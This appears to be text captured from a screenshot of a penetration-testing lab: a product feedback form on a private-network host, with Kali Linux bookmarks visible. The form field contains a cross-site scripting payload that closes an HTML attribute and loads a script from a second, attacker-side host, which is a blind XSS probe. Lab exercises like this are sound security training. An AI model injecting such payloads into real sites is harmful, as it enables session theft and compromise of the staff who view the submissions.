 10.10.99.16:8080/submit_feedback
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Feedback
Please submit your feedback regarding your product
'"><script src=http://10.2.37.37:8011
/testfile.txt></script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff